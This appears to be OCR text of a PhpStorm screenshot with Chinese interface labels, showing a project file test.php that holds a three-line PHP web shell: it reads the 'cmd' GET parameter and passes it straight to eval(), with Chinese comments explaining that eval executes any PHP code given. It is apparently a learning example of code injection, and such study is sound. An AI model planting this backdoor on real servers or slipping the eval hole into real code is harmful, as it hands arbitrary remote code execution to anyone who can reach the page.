 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) hey-php - test.php
hey-php test.php 当前文件
项目
项目 index.php test.php
hey-php D:\phpstorm\hey-php
.htaccess
index.php
nginx.htaccess
test.php
外部库
临时文件和控制台
1 <?php
2 $cmd=$_GET["cmd"];//定义变量cmd，输入常量cmd去GET请求
3 eval("$cmd");//eval注入函数如果里面是字符串是php代码，就执行代码命令
4 ?>
1
数据库
通知